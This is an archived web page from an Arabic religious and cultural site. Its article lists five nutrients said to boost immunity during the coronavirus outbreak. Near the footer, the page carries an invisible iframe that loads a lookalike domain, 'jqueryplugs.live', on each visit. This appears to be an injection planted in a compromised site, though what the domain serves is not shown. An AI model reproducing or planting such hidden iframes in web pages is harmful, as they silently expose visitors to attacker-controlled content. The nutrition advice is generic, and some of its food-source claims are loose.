

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6414/1173/%D9%83%D9%8A%D9%81-%D9%86%D8%B9%D8%B2%D8%B2-%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B9%D8%A9
body_size: 32943
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>5 مواد غذائية مهمة لتعزيز مناعة الجسم</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="5 مواد غذائية مهمة لتعزيز مناعة الجسم">
    <meta property="og:url" content="https://www.alzakiya.com/6414/1173">
    <meta property="og:title" content="5 مواد غذائية مهمة لتعزيز مناعة الجسم"/>
    <meta property="og:description" content="كيف نعزز المناعة"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200324115534.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6414/1173" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 20 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">1 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>5 مواد غذائية مهمة لتعزيز مناعة الجسم                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="5 مواد غذائية مهمة لتعزيز مناعة الجسم" title="5 مواد غذائية مهمة لتعزيز مناعة الجسم"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200324115534.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            كيف نعزز المناعة                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1173/%D8%A7%D9%84%D8%B5%D8%AD%D8%A9-%D9%88%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A1">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>الصحة والغذاء                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>24/03/2020</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>تفيد الدكتورة بوجا ماهيجا، خبيرة التغذية الشهيرة في الهند، بأنه في وقت انتشار الأوبئة كما هو الوضع في تفشي فيروس كورونا، يجب تعزيز المناعة بتناول الفيتامينات والعناصر المعدنية.</p>

<p> وقد نشرت الخبيرة في شبكة Instagram رأيها بشأن أهمية وضرورة تعزيز جهاز المناعة في ظروف انتشار وباء فيروس كورونا المستجد.</p>

<p>وحددت أهم خمس مواد يجب تواجدها في النظام الغذائي للإنسان.</p>

<p>فيتامين С- يمكن الحصول علية من الحمضيات والخضروات الورقية الخضراء والملفوف والفلفل الحلو وملفوف بروكسل والبطاطا والفراولة.</p>

<p>فيتامين Е- مضاد قوي للأكسدة ويساعد جهاز المناعة على مقاومة العدوى المرضية. هذا الفيتامين موجود بنسبة جيدة في اللوز والفول السوداني والبندق وبذور عباد الشمس والسبانخ والبروكلي.</p>

<p>فيتامين А- ضروري للحفاظ على الأغشية المخاطية للأنف والشعب الهوائية وأعضاء الجسم الأخرى،. لأنه يحتوي على مادة مهمة تساعد على تعزيز حمايتها من العدوى، وكذلك من الأمراض الجلدية وأمراض الرئتين.</p>

<p>هذا الفيتامين موجود في المنتجات البرتقالية اللون مثل الجزر واليقطين والبطيخ الأصفر وغيرها.</p>

<p>فيتامين D- يؤدي نقص هذا الفيتامين إلى زيادة خطر الإصابة بأمراض الجهاز التنفسي ومضاعفاتها ويسبب ضعف جهاز المناعة. لذلك ينصح الأطباء بضرورة تناول الأسماك البحرية الدهنية مثل السلمون والماكريل والتونة والسردين والحبوب الكاملة. عنصر الزنك- يؤثر في كيفية تفاعل الجسم مع المسببات الخارجية للأمراض، وينظم قوة استجابة جهاز المناعة.</p>

<p>كما أن تركيز هذا المعدن في الجسم يؤثر في خطر الإصابة بالمرض والشفاء منه. يوجد الزنك في اللحوم غير الدهنية والدواجن والبقول المطبوخة والزبادي والحمص.</p>

<p>المصدر: ميديك فوروم</p>
                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="نقص فيتامينB12" title="نقص فيتامينB12"
                                href="https://www.alzakiya.com/6704/1173/%D9%86%D9%82%D8%B5-%D9%81%D9%8A%D8%AA%D8%A7%D9%85%D9%8A%D9%86B12">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220531064056.png" class="img-responsive"/>
                            <h3>نقص فيتامينB12</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="محاربة القلق" title="محاربة القلق"
                                href="https://www.alzakiya.com/6695/1173/%D9%85%D8%AD%D8%A7%D8%B1%D8%A8%D8%A9-%D8%A7%D9%84%D9%82%D9%84%D9%82">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220422011455.jpg" class="img-responsive"/>
                            <h3>محاربة القلق</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="وجبة السحور" title="وجبة السحور"
                                href="https://www.alzakiya.com/6694/1173/%D9%88%D8%AC%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D8%AD%D9%88%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220422010900.jpg" class="img-responsive"/>
                            <h3>وجبة السحور</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>
